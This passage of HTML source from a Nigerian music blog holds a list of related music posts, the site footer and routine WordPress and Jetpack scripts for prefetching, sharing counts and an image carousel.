srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>RAYMORR DINO &#8211; STRONGTHING</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 day ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 day ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>EMBOSSWRLD &#8211; On God</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Website.png" alt="Blow Naija" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023 Blow Naija. Website Designed by <a href="https://ideasdmedia.com?utm_source=website&amp;utm_medium=footer&amp;utm_campaign=bl&amp;utm_id=client" rel="follow"> Ideas Digital Media </a></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
			<div style="display:none">
			<div class="grofile-hash-map-96c74c74c3f29a1b19a5f74fde62ffd6">
		</div>
		</div>
		<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:+2348133032933" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#ff0000;" onclick='return gtag_report_conversion("tel:+2348133032933");'><span>Call Blow Naija</span></a>		<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://blownaija.com/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix/?amp=1">
				Go to mobile version			</a>
		</div>

				
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/blownaija.com\/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix\/":4392,"https:\/\/blownaija.com\/embosswrld-on-god\/":34068,"https:\/\/blownaija.com\/jax-delaser-ft-olitee-tha-flow-badlands-remix\/":34061,"https:\/\/blownaija.com\/raymorr-dino-strongthing\/":33991};
	</script>
						<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
